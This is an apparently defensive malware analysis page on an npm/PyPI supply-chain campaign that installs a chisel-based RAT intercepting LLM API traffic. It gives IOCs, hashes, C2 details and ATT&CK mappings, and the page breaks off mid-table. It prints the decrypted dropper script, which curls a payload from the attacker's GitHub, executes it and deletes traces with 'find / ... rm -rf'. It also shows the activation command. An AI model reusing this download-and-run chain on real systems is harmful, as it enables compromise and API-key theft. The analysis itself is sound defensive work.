.actor-grid{display:grid;grid-template-columns:1fr 1fr;gap:16px}
@media(max-width:640px){.actor-grid{grid-template-columns:1fr}}
.repo-row{display:flex;justify-content:space-between;align-items:center;
  padding:8px 0;border-bottom:1px solid var(--border);font-size:13px}
.repo-row:last-child{border-bottom:none}
.repo-name{font-family:var(--mono);font-size:12px;color:var(--accent)}
.repo-note{font-size:11px;color:var(--text2)}
.repo-badge{font-size:10px;font-weight:700;padding:1px 7px;border-radius:100px;white-space:nowrap}
.rb-sus{background:#fee2e2;color:#dc2626}
.rb-circ{background:#fef3c7;color:#92400e}
.rb-gone{background:#f1f5f9;color:#64748b;text-decoration:line-through}
[data-theme="dark"] .rb-sus{background:#450a0a;color:#f87171}
[data-theme="dark"] .rb-circ{background:#451a03;color:#fbbf24}
[data-theme="dark"] .rb-gone{background:#1e293b;color:#475569}

/* LLM table */
.llm-grid{display:grid;grid-template-columns:repeat(auto-fit,minmax(160px,1fr));gap:10px}
.llm-provider{background:var(--surface);border:1px solid var(--border);
  border-radius:6px;padding:12px 14px}
.llm-prov-name{font-size:11px;font-weight:700;text-transform:uppercase;letter-spacing:.5px;
  color:var(--text2);margin-bottom:8px;padding-bottom:6px;border-bottom:1px solid var(--border)}
.llm-model{font-family:var(--mono);font-size:11px;color:var(--text);
  padding:2px 0;display:block;line-height:1.5}
.llm-model.reseller{color:var(--amber)}

/* recommendation cards */
.rec-list{display:flex;flex-direction:column;gap:10px}
.rec-item{background:var(--surface);border:1px solid var(--border);border-radius:var(--radius);
  padding:14px 16px;box-shadow:var(--shadow);display:flex;gap:12px;align-items:flex-start}
.rec-icon{font-size:18px;flex-shrink:0;margin-top:2px}
.rec-title{font-weight:600;font-size:14px;margin-bottom:3px}
.rec-body{font-size:13px;color:var(--text2);line-height:1.6}
.rec-code{font-family:var(--mono);font-size:11px;background:var(--surface2);
  border:1px solid var(--border);border-radius:3px;padding:2px 6px;display:inline-block;margin-top:4px}

/* chips */
.chip{font-size:11px;font-weight:600;padding:2px 8px;border-radius:100px;
  border:1px solid var(--border);background:var(--surface2);color:var(--text2);
  display:inline-block;white-space:nowrap}
.chip.red{border-color:#fca5a5;background:#fee2e2;color:#dc2626}
.chip.green{border-color:#86efac;background:#dcfce7;color:#166534}
.chip.blue{border-color:#93c5fd;background:#dbeafe;color:#1d4ed8}
[data-theme="dark"] .chip.red{background:#450a0a;border-color:#7f1d1d;color:#f87171}
[data-theme="dark"] .chip.green{background:#052e16;border-color:#166534;color:#4ade80}
[data-theme="dark"] .chip.blue{background:#1e3a5f;border-color:#1d4ed8;color:#60a5fa}

.prose{font-size:14px;line-height:1.75;color:var(--text);margin-bottom:14px}
.prose p{margin-bottom:10px}
.tag{font-family:var(--mono);font-size:11px;background:var(--surface2);border:1px solid var(--border);padding:1px 6px;border-radius:3px;color:var(--text2)}

/* columns */
.two-col{display:grid;grid-template-columns:1fr 1fr;gap:16px}
@media(max-width:700px){.two-col{grid-template-columns:1fr}}
</style>
</head>
<body>

<div id="hdr">
  <div class="family">GPT-Proxy Backdoor</div>
  <span class="badge badge-critical">Critical</span>
  <span class="badge badge-campaign">Supply Chain</span>
  <span class="badge badge-tlp">TLP:GREEN</span>
  <div id="hdr-spacer"></div>
  <span style="font-size:12px;color:var(--text2)">2026-04-22 → 2026-04-25</span>
  <button id="theme-btn" onclick="toggleTheme()" title="Toggle theme">🌙</button>
</div>

<div class="container">

<!-- ── 1. HERO ── -->
<div class="hero section">
  <div class="hero-title">GPT-Proxy <span>Backdoor</span></div>
  <div class="hero-sub">Supply-chain attack via npm <code>kube-node-health</code> and PyPI <code>kube-health</code> deploying a Go chisel WebSocket RAT that silently proxies and intercepts LLM API traffic. Zero AV detections across 60+ engines at campaign time. Attacker deleted distribution infrastructure within 24 hours of public disclosure.</div>

  <div class="stats-row">
    <div class="stat"><div class="stat-num">4</div><div class="stat-label">Samples Analysed</div></div>
    <div class="stat"><div class="stat-num red">0</div><div class="stat-label">AV Detections (S1/S2)</div></div>
    <div class="stat"><div class="stat-num">40+</div><div class="stat-label">LLM APIs Intercepted</div></div>
    <div class="stat"><div class="stat-num">121 MB</div><div class="stat-label">C2 Traffic Captured</div></div>
    <div class="stat"><div class="stat-num">53</div><div class="stat-label">Actor GitHub Repos</div></div>
    <div class="stat"><div class="stat-num green">3</div><div class="stat-label">MISP Events Created</div></div>
  </div>

  <div class="findings-grid">
    <div class="finding red"><div class="finding-label">Primary C2</div><div class="finding-val">wss://sync.geeker.indevs.in:443<br><span style="font-size:12px;font-weight:400;color:var(--text2)">Cloudflare-proxied, TLS verify disabled, 100ms retry</span></div></div>
    <div class="finding amber"><div class="finding-label">Activation Key</div><div class="finding-val">XOR key: <code>n4k8x2m6</code><br><span style="font-size:12px;font-weight:400;color:var(--text2)">KH_CFG delivered via stdin pipe, not env var</span></div></div>
    <div class="finding blue"><div class="finding-label">Threat Actor</div><div class="finding-val">github.com/gibunxi4201<br><span style="font-size:12px;font-weight:400;color:var(--text2)">Chinese circumvention operator; deleted repo 2026-04-25</span></div></div>
    <div class="finding green"><div class="finding-label">Stage-2 Capability</div><div class="finding-val">chisel WSS tunnel + LLM MITM proxy<br><span style="font-size:12px;font-weight:400;color:var(--text2)">Tool-call injection, ngrok fallback, 20+ parallel conns</span></div></div>
  </div>
</div>

<!-- ── 2. ATTACK CHAIN ── -->
<div class="section">
  <div class="section-title"><span class="num">1</span> Attack Chain</div>
  <div class="chain-wrap">
    <div class="chain">
      <div class="chain-node">
        <div class="chain-box actor">
          <div class="chain-icon">📦</div>
          <div class="chain-name">Package Registry</div>
          <div class="chain-detail">npm: kube-node-health<br>PyPI: kube-health</div>
          <span class="chain-badge cb-npm">npm</span>
          <span class="chain-badge cb-pypi">PyPI</span>
        </div>
      </div>
      <div class="chain-arrow">→</div>
      <div class="chain-node">
        <div class="chain-box dropper">
          <div class="chain-icon">🪝</div>
          <div class="chain-name">S2 / S1 Dropper</div>
          <div class="chain-detail">NAPI / Cython<br>fork() → XOR decrypt<br>/tmp/.ns shell script</div>
          <span class="chain-badge cb-npm">on require()</span>
        </div>
      </div>
      <div class="chain-arrow">→</div>
      <div class="chain-node">
        <div class="chain-box dropper">
          <div class="chain-icon">📜</div>
          <div class="chain-name">/tmp/.ns Script</div>
          <div class="chain-detail">curl kube-node-diag<br>releases download<br>echo KH_CFG | binary</div>
          <span class="chain-badge cb-npm">shell</span>
        </div>
      </div>
      <div class="chain-arrow">→</div>
      <div class="chain-node">
        <div class="chain-box payload">
          <div class="chain-icon">🐉</div>
          <div class="chain-name">S4 Stage-2 Go RAT</div>
          <div class="chain-detail">/tmp/.kh<br>chisel client<br>LLM MITM proxy</div>
          <span class="chain-badge cb-go">Go 1.21</span>
        </div>
      </div>
      <div class="chain-arrow">→</div>
      <div class="chain-node">
        <div class="chain-box c2">
          <div class="chain-icon">☁️</div>
          <div class="chain-name">C2 via Cloudflare</div>
          <div class="chain-detail">wss://sync.geeker<br>.indevs.in:443<br>TLS verify disabled</div>
          <span class="chain-badge cb-critical">persistent</span>
        </div>
      </div>
    </div>
  </div>
</div>

<!-- ── 3. CAMPAIGN TIMELINE ── -->
<div class="section">
  <div class="section-title"><span class="num">2</span> Campaign Timeline</div>
  <div class="card"><div class="card-body">
    <div class="tl-list">
      <div class="tl-item">
        <div class="tl-left"><div class="tl-dot filled"></div><div class="tl-line"></div></div>
        <div style="flex:0 0 90px;padding-top:0"><div class="tl-date">2025-06-27</div></div>
        <div class="tl-content"><div class="tl-event">Actor account created</div><div class="tl-note">github.com/gibunxi4201 — 53 agsb repos pushed in one session (11-second intervals). Chinese ArgoSB circumvention nodes on Streamlit.</div></div>
      </div>
      <div class="tl-item">
        <div class="tl-left"><div class="tl-dot filled"></div><div class="tl-line"></div></div>
        <div style="flex:0 0 90px"><div class="tl-date">2025-12-07</div></div>
        <div class="tl-content"><div class="tl-event">C2 domain registered</div><div class="tl-note">sync.geeker.indevs.in registered via Stackryze Domains (free Indian subdomain service). Cloudflare proxy applied immediately.</div></div>
      </div>
      <div class="tl-item">
        <div class="tl-left"><div class="tl-dot filled"></div><div class="tl-line"></div></div>
        <div style="flex:0 0 90px"><div class="tl-date">2026-04-18</div></div>
        <div class="tl-content"><div class="tl-event">Account last active (pre-discovery)</div><div class="tl-note">Actor's GitHub account last updated — 4 days before campaign discovery. Final payload push to kube-node-diag releases.</div></div>
      </div>
      <div class="tl-item">
        <div class="tl-left"><div class="tl-dot amber"></div><div class="tl-line"></div></div>
        <div style="flex:0 0 90px"><div class="tl-date">2026-04-22</div></div>
        <div class="tl-content"><div class="tl-event">Campaign discovered by Aikido Security</div><div class="tl-note">kube-node-health (npm) and kube-health (PyPI) flagged. This analysis begins. S4 activated via stdin KH_CFG on agentic host — 121MB pcap captured. S3/S4 submitted to VirusTotal (0 detections).</div></div>
      </div>
      <div class="tl-item">
        <div class="tl-left"><div class="tl-dot filled"></div><div class="tl-line"></div></div>
        <div style="flex:0 0 90px"><div class="tl-date">2026-04-23</div></div>
        <div class="tl-content"><div class="tl-event">C2 domain VT record updated</div><div class="tl-note">sync.geeker.indevs.in VT last_modification_date updated — attacker or researcher queried VT for domain detection status the day after disclosure.</div></div>
      </div>
      <div class="tl-item">
        <div class="tl-left"><div class="tl-dot filled"></div><div class="tl-line"></div></div>
        <div style="flex:0 0 90px"><div class="tl-date">2026-04-24</div></div>
        <div class="tl-content"><div class="tl-event">MISP events created</div><div class="tl-note">sunrise Event 1097 + agentic Event 4 populated. YARA (6), Sigma (3), Suricata (6) signatures finalised.</div></div>
      </div>
      <div class="tl-item">
        <div class="tl-left"><div class="tl-dot red"></div><div class="tl-line"></div></div>
        <div style="flex:0 0 90px"><div class="tl-date">2026-04-25</div></div>
        <div class="tl-content"><div class="tl-event">kube-node-diag repo deleted — infrastructure cleanup</div><div class="tl-note">404 on github.com/gibunxi4201/kube-node-diag. Dropper download chain broken. S3/S4 acquire 3 detections each (Kaspersky, Microsoft, huorong). This report finalised.</div></div>
      </div>
    </div>
  </div></div>
</div>

<!-- ── 4. SAMPLE ANALYSIS ── -->
<div class="section">
  <div class="section-title"><span class="num">3</span> Sample Analysis</div>
  <div class="card"><div class="card-body">
    <div class="tab-bar">
      <button class="tab-btn active" onclick="switchTab('sam','s2')" id="sam-tab-s2">S2 — npm Dropper</button>
      <button class="tab-btn" onclick="switchTab('sam','s1')" id="sam-tab-s1">S1 — PyPI Dropper</button>
      <button class="tab-btn" onclick="switchTab('sam','s3')" id="sam-tab-s3">S3 — Stage-2 (garble)</button>
      <button class="tab-btn" onclick="switchTab('sam','s4')" id="sam-tab-s4">S4 — Stage-2 (full)</button>
    </div>

    <!-- S2 -->
    <div class="tab-panel active" id="sam-panel-s2" data-group="sam">
      <div class="two-col" style="margin-bottom:16px">
        <div>
          <table class="kv-table">
            <tr><td>File</td><td><span class="tag">addon.node</span></td></tr>
            <tr><td>SHA256</td><td><span class="tag" style="font-size:10px">5d58ce3119c37f2bd552f4d883a4f4896dfcb8fb04875f844f999497e4ca846d</span></td></tr>
            <tr><td>Type</td><td>ELF 64-bit shared object, NAPI C++ Node.js addon</td></tr>
            <tr><td>Origin</td><td>npm <code>kube-node-health</code></td></tr>
            <tr><td>VT Detections</td><td><span class="chip">0 / 64</span></td></tr>
            <tr><td>Entry point</td><td><span class="tag">napi_register_module_v1</span></td></tr>
            <tr><td>XOR key</td><td><span class="tag">n4k8x2m6</span> (8-byte repeating)</td></tr>
            <tr><td>Blob size</td><td>874 bytes encrypted</td></tr>
          </table>
        </div>
        <div>
          <div style="font-size:12px;font-weight:700;color:var(--text2);margin-bottom:8px;text-transform:uppercase;letter-spacing:.5px">Init Function (0x11f0)</div>
          <div class="code-block" style="font-size:11px">napi_register_module_v1:
  <span class="yr-kw">fork()</span>                 <span class="yr-cmt">; detach from Node.js</span>
  [child]:
    <span class="yr-kw">setsid()</span>              <span class="yr-cmt">; new session</span>
    XOR-decrypt blob      <span class="yr-cmt">; key "n4k8x2m6"</span>
    <span class="yr-kw">getenv("KH_CFG")</span>      <span class="yr-cmt">; read config</span>
    strstr(buf,"echo '")  <span class="yr-cmt">; find inject point</span>
    write <span class="yr-str">"/tmp/.ns"</span>      <span class="yr-cmt">; dropper script</span>
    <span class="yr-kw">chmod</span>(0755)
    <span class="yr-kw">execl</span>("/bin/sh","...")
  [parent]: return napi_value</div>
        </div>
      </div>
      <div style="font-size:12px;font-weight:700;color:var(--text2);margin-bottom:8px;text-transform:uppercase;letter-spacing:.5px">capa Detections</div>
      <div style="display:flex;gap:8px;flex-wrap:wrap">
        <span class="chip blue">T1027 — XOR obfuscation</span>
        <span class="chip blue">T1082 — System info / env query</span>
        <span class="chip red">B0023 — Write + chmod + exec</span>
      </div>
    </div>

    <!-- S1 -->
    <div class="tab-panel" id="sam-panel-s1" data-group="sam">
      <div class="two-col">
        <div>
          <table class="kv-table">
            <tr><td>File</td><td><span class="tag">kube_health.so</span></td></tr>
            <tr><td>SHA256</td><td><span class="tag" style="font-size:10px">b3405b8456f4e82f192cdff6fdd5b290a58fafda01fbc08174105b922bd7b3cf</span></td></tr>
            <tr><td>Type</td><td>ELF 64-bit shared object, CPython 3.11 Cython extension</td></tr>
            <tr><td>Origin</td><td>PyPI <code>kube-health</code></td></tr>
            <tr><td>VT Detections</td><td><span class="chip">0 / 63</span></td></tr>
            <tr><td>Entry point</td><td><span class="tag">PyInit_kube_health</span></td></tr>
            <tr><td>Decompressor</td><td><span class="tag">__Pyx_DecompressString</span> (zlib)</td></tr>
            <tr><td>Config key</td><td><span class="tag">KH_CFG</span> (plain string)</td></tr>
          </table>
        </div>
        <div>
          <div class="prose"><p>On <code>import kube_health</code>, the Cython init function decompresses an embedded payload blob using the Cython runtime <code>__Pyx_DecompressString</code> (zlib). The decompressed script reads KH_CFG and executes the same dropper logic as S2, ultimately downloading and running S4 from GitHub.</p><p>No XOR obfuscation — uses zlib compression instead. The <code>KH_CFG</code> config variable name is visible as a plain string, which is the primary YARA anchor for this variant.</p></div>
        </div>
      </div>
    </div>

    <!-- S3 -->
    <div class="tab-panel" id="sam-panel-s3" data-group="sam">
      <div class="two-col">
        <div>
          <table class="kv-table">
            <tr><td>File</td><td><span class="tag">kube-diag-linux-amd64-packed</span></td></tr>
            <tr><td>SHA256</td><td><span class="tag" style="font-size:10px">a2eea8d8fe270bae16b1fcfff6b778549a18146604ce7a355e706cbc1de442b0</span></td></tr>
            <tr><td>Type</td><td>ELF 64-bit, Go 1.21, garble-obfuscated</td></tr>
            <tr><td>VT Detections</td><td><span class="chip red">3 / 65</span></td></tr>
            <tr><td>Obfuscation</td><td>garble (randomised package/func names)</td></tr>
            <tr><td>Garble pkg 1</td><td><span class="tag">_RndZzhTd</span></td></tr>
            <tr><td>Garble pkg 2</td><td><span class="tag">oor2y7Hoz9</span></td></tr>
            <tr><td>Garble pkg 3</td><td><span class="tag">wIXGgavYUm</span></td></tr>
          </table>
        </div>
        <div>
          <div style="font-size:12px;font-weight:700;color:var(--text2);margin-bottom:8px;text-transform:uppercase;letter-spacing:.5px">Recoverable strings (survive garble)</div>
          <div class="code-block" style="font-size:11px"><span class="yr-str">json:"socks,omitempty"</span>
<span class="yr-str">json:"tunnels"</span>
<span class="yr-str">json:"proxy,omitempty"</span>
<span class="yr-var">/tmp/.nhc.enc</span>
<span class="yr-var">/tmp/.nhc-switch</span>
<span class="yr-str">github.com/kubernetes/node-health-check</span></div>
          <div style="margin-top:12px;font-size:12px;font-weight:700;color:var(--text2);margin-bottom:6px;text-transform:uppercase;letter-spacing:.5px">VT Detection Names</div>
          <div style="font-size:13px;color:var(--text2);line-height:1.7">
            Kaspersky: <span class="tag">not-a-virus:HEUR:RiskTool.Linux.Revproxy.d</span><br>
            Microsoft: <span class="tag">Trojan:Script/Wacatac.C!ml</span><br>
            SentinelOne: <span class="tag">Static AI - Suspicious ELF</span>
          </div>
        </div>
      </div>
    </div>

    <!-- S4 -->
    <div class="tab-panel" id="sam-panel-s4" data-group="sam">
      <div class="two-col" style="margin-bottom:16px">
        <div>
          <table class="kv-table">
            <tr><td>File</td><td><span class="tag">kube-diag-full-linux-amd64</span></td></tr>
            <tr><td>SHA256</td><td><span class="tag" style="font-size:10px">000da22223cf9dd6f8b0fe2644b5f8b604f646b863b95ec88872044af9e6a337</span></td></tr>
            <tr><td>Type</td><td>ELF 64-bit, Go 1.21, full symbol table</td></tr>
            <tr><td>VT Detections</td><td><span class="chip red">3 / 65</span></td></tr>
            <tr><td>Key symbol</td><td><span class="tag">*proxy.GPTProxy</span></td></tr>
            <tr><td>Key symbol</td><td><span class="tag">*proxy.toolCallState</span></td></tr>
            <tr><td>C2 string</td><td><span class="tag">wss://sync.geeker.indevs.in:443</span></td></tr>
            <tr><td>Fallback</td><td><span class="tag">pairconnect.ngrok-agent.com</span></td></tr>
            <tr><td>Retry</td><td><span class="tag">Retrying in 100ms</span></td></tr>
          </table>
        </div>
        <div>
          <div style="font-size:12px;font-weight:700;color:var(--text2);margin-bottom:8px;text-transform:uppercase;letter-spacing:.5px">VT Detection Names</div>
          <div style="font-size:13px;color:var(--text2);line-height:1.7;margin-bottom:12px">
            Kaspersky: <span class="tag">not-a-virus:HEUR:Server-Proxy.Linux.Chisel.gen</span><br>
            Microsoft: <span class="tag">HackTool:Linux/Chisel.C</span><br>
            huorong: <span class="tag">HackTool/Linux.Chisel.a!crit</span>
          </div>
          <div style="font-size:12px;font-weight:700;color:var(--text2);margin-bottom:6px;text-transform:uppercase;letter-spacing:.5px">Additional Strings</div>
          <div class="code-block" style="font-size:11px"><span class="yr-var">SSH_TIMEOUT</span>
<span class="yr-var">10.53.3.187</span>  <span class="yr-cmt">; attacker internal IPs</span>
<span class="yr-var">10.54.1.152</span>
<span class="yr-var">10.54.3.174</span>
<span class="yr-str">client: TLS verification disabled</span>
<span class="yr-str">client: Connecting to wss://...</span></div>
        </div>
      </div>
    </div>
  </div></div>
</div>

<!-- ── 5. ACTIVATION MECHANISM ── -->
<div class="section">
  <div class="section-title"><span class="num">4</span> Activation Mechanism</div>
  <div class="prose"><p><strong>Critical finding:</strong> Initial execution of S4 without configuration produced an immediate exit (code 1) with no network activity, suggesting a hard gate. Disassembly of the S2 init function at offset <code>0x11f0</code> revealed the full flow: the XOR-decrypted 874-byte blob is a shell script with a placeholder for KH_CFG. The script's delivery method is a <strong>stdin pipe</strong>, not an environment variable.</p></div>
  <div class="two-col">
    <div>
      <div class="card"><div class="card-header">Dropper script (decrypted from S2 blob)</div><div class="card-body">
        <div class="code-block" style="font-size:11px">#!/bin/sh
P=/tmp/.kh
<span class="yr-cmt"># Download stage-2 from GitHub Releases</span>
curl -fsSL "<span class="yr-str">https://github.com/gibunxi4201/
  kube-node-diag/releases/download/.../
  kube-diag-linux-amd64-packed</span>" -o "$P"
chmod +x "$P"
<span class="yr-cmt"># Pipe config via stdin — NOT env var</span>
echo '<span class="yr-meta-v">CBIeViBCCxYSV2lb...</span>' | "$P" &amp;
<span class="yr-cmt"># Self-destruct — remove npm package</span>
find / -type d -name "<span class="yr-str">kube-health-tools</span>" \
  -exec rm -rf {} + 2&gt;/dev/null</div>
      </div></div>
    </div>
    <div>
      <div class="card"><div class="card-header">Dynamic analysis — activation</div><div class="card-body">
        <table class="kv-table">
          <tr><td>Command</td><td><code>echo 'BASE64_KH_CFG' | ./s4_binary</code></td></tr>
          <tr><td>Log line 1</td><td><code>client: TLS verification disabled</code></td></tr>
          <tr><td>Log line 2</td><td><code>client: Connecting to wss://sync.geeker.indevs.in:443</code></td></tr>
          <tr><td>Connections</td><td>20+ parallel WebSocket connections within 2s</td></tr>
          <tr><td>Retry interval</td><td>100ms on INetSim connection reset</td></tr>
          <tr><td>Process</td><td>Remains resident — no auto-exit</td></tr>
        </table>
      </div></div>
      <div style="margin-top:12px" class="card"><div class="card-header">PCAP summary</div><div class="card-body">
        <table class="kv-table">
          <tr><td>Capture file</td><td><code>dynamic/pcap_s4_c2_capture.pcap</code></td></tr>
          <tr><td>Size</td><td>121 MB (~8 min capture)</td></tr>
          <tr><td>DNS query</td><td>sync.geeker.indevs.in → INetSim 192.168.0.2</td></tr>
          <tr><td>TLS SNI</td><td>sync.geeker.indevs.in (all 20+ connections)</td></tr>
          <tr><td>ngrok</td><td>Not triggered (primary C2 reachable)</td></tr>
        </table>
      </div></div>
    </div>
  </div>
</div>

<!-- ── 6. C2 INFRASTRUCTURE ── -->
<div class="section">
  <div class="section-title"><span class="num">5</span> C2 Infrastructure</div>

  <div class="infra-diagram" style="margin-bottom:20px">
    <div class="infra-node">
      <div class="infra-icon">🏗️</div>
      <div class="infra-name">Stackryze Domains</div>
      <div class="infra-detail">Free subdomain service<br>indevs.in (India)<br>3,148 subdomains</div>
    </div>
    <div class="infra-arrow">→</div>
    <div class="infra-node">
      <div class="infra-icon">🌐</div>
      <div class="infra-name">geeker.indevs.in</div>
      <div class="infra-detail">Free registration<br>Dec 7, 2025<br>No cost / no trail</div>
    </div>
    <div class="infra-arrow">→</div>
    <div class="infra-node">
      <div class="infra-icon">☁️</div>
      <div class="infra-name">Cloudflare Proxy</div>
      <div class="infra-detail">104.21.64.60<br>172.67.176.169<br>ASN 13335</div>
    </div>
    <div class="infra-arrow">→</div>
    <div class="infra-node">
      <div class="infra-icon">🔒</div>
      <div class="infra-name">Real Backend</div>
      <div class="infra-detail">IP unknown<br>Hidden by CF proxy<br>chisel server</div>
    </div>
    <div class="infra-arrow">←</div>
    <div class="infra-node">
      <div class="infra-icon">🐉</div>
      <div class="infra-name">Victim S4</div>
      <div class="infra-detail">TLS verify disabled<br>WSS port 443<br>20+ parallel conns</div>
    </div>
  </div>

  <div class="two-col">
    <div class="card"><div class="card-header">sync.geeker.indevs.in</div><div class="card-body">
      <table class="kv-table">
        <tr><td>Registered</td><td>2025-12-07 (Stackryze free subdomain)</td></tr>
        <tr><td>VT last modified</td><td>2026-04-23 (post-disclosure check)</td></tr>
        <tr><td>VT detections</td><td><span class="chip">0 / 94</span></td></tr>
        <tr><td>VT reputation</td><td>−1 (not yet flagged)</td></tr>
        <tr><td>DNS A</td><td>104.21.64.60, 172.67.176.169</td></tr>
        <tr><td>DNS AAAA</td><td>2606:4700:3036::ac43:b0a9, 2606:4700:3035::6815:403c</td></tr>
        <tr><td>Subdomains</td><td>1 total (sync.geeker.indevs.in only)</td></tr>
        <tr><td>Protocol</td><td>WSS (chisel) on port 443</td></tr>
      </table>
    </div></div>
    <div class="card"><div class="card-header">ngrok Fallback</div><div class="card-body">
      <div class="prose"><p>S4 contains the hard-coded string <code>pairconnect.ngrok-agent.com</code> — ngrok's agent pairing infrastructure. The binary can establish a ngrok reverse tunnel as fallback if the primary chisel C2 is unreachable.</p><p>The specific ngrok URL is dynamically assigned (not visible in the binary). Monitor for outbound connections to <code>*.ngrok-agent.com</code> from any developer or CI host.</p></div>
      <table class="kv-table">
        <tr><td>String</td><td><code>pairconnect.ngrok-agent.com</code></td></tr>
        <tr><td>VT lookup</td><td>404 — no record (legitimate ngrok infra)</td></tr>
        <tr><td>Detection method</td><td>Outbound DNS to *.ngrok-agent.com</td></tr>
      </table>
    </div></div>
  </div>
</div>

<!-- ── 7. THREAT ACTOR ── -->
<div class="section">
  <div class="section-title"><span class="num">6</span> Threat Actor Profile</div>
  <div class="actor-grid">
    <div class="card"><div class="card-header">github.com/gibunxi4201</div><div class="card-body">
      <table class="kv-table">
        <tr><td>Username</td><td>gibunxi4201</td></tr>
        <tr><td>Created</td><td>2025-06-27</td></tr>
        <tr><td>Last active</td><td>2026-04-18 (4 days pre-discovery)</td></tr>
        <tr><td>Public repos</td><td>53</td></tr>
        <tr><td>Language</td><td>Simplified Chinese (repo descriptions, code comments)</td></tr>
        <tr><td>Infrastructure</td><td>kube-node-diag deleted 2026-04-25</td></tr>
        <tr><td>Motive</td><td>LLM API key theft (financial)</td></tr>
        <tr><td>Attribution</td><td>LOW — Chinese-language profile, no group overlap</td></tr>
      </table>
    </div></div>
    <div class="card"><div class="card-header">Repository Breakdown</div><div class="card-body">
      <div class="repo-row">
        <span class="repo-name">kube-node-diag</span>
        <div style="display:flex;gap:6px;align-items:center">
          <span class="repo-note">Hosted S3/S4 binaries in Releases</span>
          <span class="repo-badge rb-gone">DELETED</span>
        </div>
      </div>
      <div class="repo-row">
        <span class="repo-name">nodejs-argo</span>
        <div style="display:flex;gap:6px;align-items:center">
          <span class="repo-note">Obfuscated JS proxy (106KB, 2 lines)</span>
          <span class="repo-badge rb-sus">Review needed</span>
        </div>
      </div>
      <div class="repo-row">
        <span class="repo-name">agsb1 … agsb53</span>
        <div style="display:flex;gap:6px;align-items:center">
          <span class="repo-note">ArgoSB Streamlit proxy nodes (Chinese GFW)</span>
          <span class="repo-badge rb-circ">Circumvention</span>
        </div>
      </div>
      <div class="repo-row">
        <span class="repo-name">ech_tunnel</span>
        <div style="display:flex;gap:6px;align-items:center">
          <span class="repo-note">ECH-encrypted Go proxy tunnel</span>
          <span class="repo-badge rb-circ">Circumvention</span>
        </div>
      </div>
      <div class="repo-row">
        <span class="repo-name">node-ws</span>
        <div style="display:flex;gap:6px;align-items:center">
          <span class="repo-note">VLESS/Trojan serverless Node.js</span>
          <span class="repo-badge rb-circ">Circumvention</span>
        </div>
      </div>
      <div class="repo-row">
        <span class="repo-name">js</span>
        <div style="display:flex;gap:6px;align-items:center">
          <span class="repo-note">"Make profile look active" — contribution faker</span>
          <span class="repo-badge rb-sus">OpSec</span>
        </div>
      </div>
    </div></div>
  </div>
</div>

<!-- ── 8. LLM ROUTING TABLE ── -->
<div class="section">
  <div class="section-title"><span class="num">7</span> LLM API Interception Table</div>
  <div class="prose"><p>S4's symbol table exposes a routing configuration for 40+ LLM API models. The proxy intercepts requests for each of these endpoints, relaying traffic to the C2 while logging API credentials. Chinese reseller backends (<code>-xmind</code>, <code>-cloudsway</code>, <code>-shubiaobiao</code> suffixes) indicate the attacker routes stolen credentials to Chinese API resellers for monetisation.</p></div>
  <div class="llm-grid">
    <div class="llm-provider">
      <div class="llm-prov-name">Anthropic</div>
      <span class="llm-model">claude-sonnet-4.6</span>
      <span class="llm-model">claude-3-5-sonnet</span>
      <span class="llm-model">claude-3-haiku</span>
    </div>
    <div class="llm-provider">
      <div class="llm-prov-name">OpenAI</div>
      <span class="llm-model">gpt-5.0</span>
      <span class="llm-model">gpt-4.5-preview</span>
      <span class="llm-model">o3</span>
      <span class="llm-model">o4-mini</span>
    </div>
    <div class="llm-provider">
      <div class="llm-prov-name">Google</div>
      <span class="llm-model">gemini-2.5-pro</span>
      <span class="llm-model">gemini-2.0-flash</span>
    </div>
    <div class="llm-provider">
      <div class="llm-prov-name">xAI / Mistral</div>
      <span class="llm-model">grok-4</span>
      <span class="llm-model">mistral-large-latest</span>
    </div>
    <div class="llm-provider">
      <div class="llm-prov-name">DeepSeek</div>
      <span class="llm-model">deepseek-r1</span>
      <span class="llm-model">deepseek-v3</span>
    </div>
    <div class="llm-provider">
      <div class="llm-prov-name">Chinese Resellers</div>
      <span class="llm-model reseller">doubao_1.6_pro</span>
      <span class="llm-model reseller">qwen3-235b</span>
      <span class="llm-model reseller">qwen3-32b</span>
      <span class="llm-model reseller">*-xmind</span>
      <span class="llm-model reseller">*-cloudsway</span>
      <span class="llm-model reseller">*-shubiaobiao</span>
    </div>
  </div>
</div>

<!-- ── 9. MITRE ATT&CK ── -->
<div class="section">
  <div class="section-title"><span class="num">8</span> MITRE ATT&amp;CK</div>
  <div class="mitre-list">

    <div class="mitre-row">
      <span class="tid">T1195.001</span>
      <div><div class="mitre-name">Supply Chain Compromise: Software Dependencies</div><div class="mitre-tactic">Initial Access</div><div class="mitre-ev">Malicious npm <code>kube-node-health</code> and PyPI <code>kube-health</code> packages masquerading as Kubernetes health-check utilities.</div></div>
      <div class="conf-col"><div class="conf-dot conf-high"></div><div class="conf-lbl">high</div></div>
    </div>

    <div class="mitre-row">
      <span class="tid">T1059.004</span>
      <div><div class="mitre-name">Command and Scripting Interpreter: Unix Shell</div><div class="mitre-tactic">Execution</div><div class="mitre-ev"><code>/tmp/.ns</code> shell script written by S2 dropper; executes via <code>execl("/bin/sh")</code>.</div></div>
      <div class="conf-col"><div class="conf-dot conf-high"></div><div class="conf-lbl">high</div></div>
    </div>

    <div class="mitre-row">
      <span class="tid">T1071.001</span>
      <div><div class="mitre-name">Application Layer Protocol: Web Protocols</div><div class="mitre-tactic">Command &amp; Control</div><div class="mitre-ev">WebSocket C2 over TLS on port 443. Confirmed in dynamic analysis — 20+ parallel WSS connections to <code>sync.geeker.indevs.in</code>.</div></div>
      <div class="conf-col"><div class="conf-dot conf-high"></div><div class="conf-lbl">high</div></div>
    </div>

    <div class="mitre-row">
      <span class="tid">T1572</span>
      <div><div class="mitre-name">Protocol Tunneling</div><div class="mitre-tactic">Command &amp; Control</div><div class="mitre-ev">chisel WebSocket-multiplexed reverse tunnel. Confirmed by AV detections (Microsoft: <code>HackTool:Linux/Chisel.C</code>) and log strings.</div></div>
      <div class="conf-col"><div class="conf-dot conf-high"></div><div class="conf-lbl">high</div></div>
    </div>

    <div class="mitre-row">
      <span class="tid">T1027</span>
      <div><div class="mitre-name">Obfuscate Files or Information</div><div class="mitre-tactic">Defense Evasion</div><div class="mitre-ev">S2: XOR-encrypted 874-byte blob with key <code>n4k8x2m6</code>. S3: garble obfuscation randomising all package and function names.</div></div>
      <div class="conf-col"><div class="conf-dot conf-high"></div><div class="conf-lbl">high</div></div>
    </div>

    <div class="mitre-row">
      <span class="tid">T1140</span>
